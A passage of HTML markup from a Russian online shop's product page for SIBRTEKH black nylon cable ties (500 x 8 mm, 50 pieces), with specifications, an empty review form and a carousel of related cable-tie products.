data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54316528-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54316528-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54316528-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54316528-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54316528-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54316528-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54316528.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

			<div class="col-lg-3 order-lg-first">
			<div class=" thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Хомуты СИБРТЕХ 500 х 8 мм пластиковые, черные, 50 шт 45588
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>479,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_696fc1fddbe2a">Хомуты СИБРТЕХ 500 х 8 мм пластиковые, черные, 50 шт 45588 quantity</label>
		<input
			type="number"
			id="quantity_696fc1fddbe2a"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="16302" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16302" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">15875434</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/sibrteh/" rel="tag">Кабельные стяжки СИБРТЕХ</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<p>3 месяца</p>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 0,36</p>
<p>Длина, мм: 500</p>
<p>Ширина, мм: 90</p>
<p>Высота, мм: 15</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
			<th class="woocommerce-product-attributes-item__label">Тип</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tip/styazhka/" rel="tag">стяжки</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_material">
			<th class="woocommerce-product-attributes-item__label">Материал</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/material/neylon/" rel="tag">нейлон</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_shirina-mm">
			<th class="woocommerce-product-attributes-item__label">Ширина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/shirina-mm/8/" rel="tag">8</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlina-mm">
			<th class="woocommerce-product-attributes-item__label">Длина, мм</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/dlina-mm/500/" rel="tag">500</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_fasovka-sht">
			<th class="woocommerce-product-attributes-item__label">Фасовка, шт</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/fasovka-sht/50/" rel="tag">50</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tsvet">
			<th class="woocommerce-product-attributes-item__label">Цвет</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/tsvet/chernyy/" rel="tag">черный</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mnogorazovye">
			<th class="woocommerce-product-attributes-item__label">Многоразовые</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://sela-shop.ru/mnogorazovye/net/" rel="tag">нет</a></p>
</td>
		</tr>
	</table>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-reviews" class="wd-accordion-title tab-title-reviews ">Reviews (0)</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews">
					<div class="wc-tab-inner 
										">
						<div class="">
							<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Хомуты СИБРТЕХ 500 х 8 мм пластиковые, черные, 50 шт 45588&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sela-shop.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='16302' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
						</div>
					</div>
				</div>
			</div>
								</div>

					</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
					<div id="carousel-614"
				 class="wd-carousel-container  slider-type-product wd-carousel-spacing-10 wd-wpb" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16122 status-publish last instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple" data-loop="1" data-id="16122">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-150-h-7-mm-belye-100-sht-45553/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51429661-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51429661-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51429661-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51429661-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51429661-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51429661-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51429661-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51429661.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16122" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-150-h-7-mm-belye-100-sht-45553/">Пластиковые хомуты СИБРТЕХ, 150 х 7 мм, белые, 100 шт 45553</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>390,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16122" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16122" data-product_sku="15875956" aria-label="Add &ldquo;Пластиковые хомуты СИБРТЕХ, 150 х 7 мм, белые, 100 шт 45553&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16180 status-publish first instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple" data-loop="2" data-id="16180">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-8-mm-chernye-100-sht-45557/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51250480-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51250480-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51250480-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51250480-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51250480-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51250480-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51250480-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51250480.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16180" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-8-mm-chernye-100-sht-45557/">Пластиковые хомуты СИБРТЕХ, 200 х 8 мм, черные, 100 шт 45557</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>528,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16180" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16180" data-product_sku="15875944" aria-label="Add &ldquo;Пластиковые хомуты СИБРТЕХ, 200 х 8 мм, черные, 100 шт 45557&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16107 status-publish last instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple" data-loop="3" data-id="16107">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-150-2-5-mm-zheltye-100-sht-45506/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51666327-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51666327-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51666327-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51666327-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51666327-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51666327-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51666327-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51666327.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16107" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-150-2-5-mm-zheltye-100-sht-45506/">Пластиковые хомуты СИБРТЕХ, 150 * 2,5 мм, желтые, 100 шт 45506</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>103,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16107" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16107" data-product_sku="15875976" aria-label="Add &ldquo;Пластиковые хомуты СИБРТЕХ, 150 * 2,5 мм, желтые, 100 шт 45506&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16174 status-publish first instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple" data-loop="4" data-id="16174">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zheltye-100-sht-45507/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51547545-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51547545-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51547545-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51547545-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51547545-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51547545-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51547545-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51547545.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16174" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-zheltye-100-sht-45507/">Пластиковые хомуты СИБРТЕХ, 200 х 3,6 мм, желтые, 100 шт. 45507</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>205,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16174" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16174" data-product_sku="15894580" aria-label="Add &ldquo;Пластиковые хомуты СИБРТЕХ, 200 х 3,6 мм, желтые, 100 шт. 45507&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16151 status-publish last instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple" data-loop="5" data-id="16151">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-4-8-mm-chernye-100-sht-45563/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51721628-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51721628-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51721628-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51721628-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51721628-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51721628-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51721628-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51721628.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16151" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-4-8-mm-chernye-100-sht-45563/">Пластиковые хомуты СИБРТЕХ, 200 * 4,8 мм, черные, 100 шт 45563</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>230,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16151" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16151" data-product_sku="15875950" aria-label="Add &ldquo;Пластиковые хомуты СИБРТЕХ, 200 * 4,8 мм, черные, 100 шт 45563&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16158 status-publish first instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple" data-loop="6" data-id="16158">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-sinie-100-sht-45521/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51855559-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51855559-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51855559-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51855559-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51855559-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51855559-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51855559-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51855559.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16158" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-200-h-3-6-mm-sinie-100-sht-45521/">Пластиковые хомуты СИБРТЕХ, 200 х 3,6 мм, синие, 100 шт. 45521</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>205,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16158" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16158" data-product_sku="15894578" aria-label="Add &ldquo;Пластиковые хомуты СИБРТЕХ, 200 х 3,6 мм, синие, 100 шт. 45521&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16080 status-publish last instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple" data-loop="7" data-id="16080">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-100-2-5-mm-sinie-100-sht-45517/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51260775-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51260775-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51260775-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51260775-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51260775-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51260775-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51260775-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51260775.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16080" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-100-2-5-mm-sinie-100-sht-45517/">Пластиковые хомуты СИБРТЕХ 100 * 2,5 мм, синие, 100 шт 45517</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>74,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
			<div class="wd-add-btn">
				<a href="?add-to-cart=16080" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="16080" data-product_sku="15875980" aria-label="Add &ldquo;Пластиковые хомуты СИБРТЕХ 100 * 2,5 мм, синие, 100 шт 45517&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-alt type-product post-16102 status-publish first instock product_cat-catalog product_cat-sibrteh has-post-thumbnail purchasable product-type-simple" data-loop="8" data-id="16102">

	
<div class="product-element-top">
	<a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-150-2-5-mm-zelenye-100-sht-45511/" class="product-image-link">
		<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/54316084-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/54316084-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/54316084-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/54316084-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/54316084-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/54316084-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/54316084-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/54316084.jpg 1200w" />	</a>
		<div class="wd-buttons wd-pos-r-t">
					<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="16102" data-added-text="Compare products">
					Сравнить				</a>
			</div>
							</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://sela-shop.ru/catalog/plastikovye-homuty-sibrteh-150-2-5-mm-zelenye-100-sht-45511/">Пластиковые хомуты СИБРТЕХ, 150 * 2,5 мм, зеленые, 100 шт 45511</a></h3><div class="wrap-price">
	<div class="swap-wrapp">
		<div class="swap-elements">
			
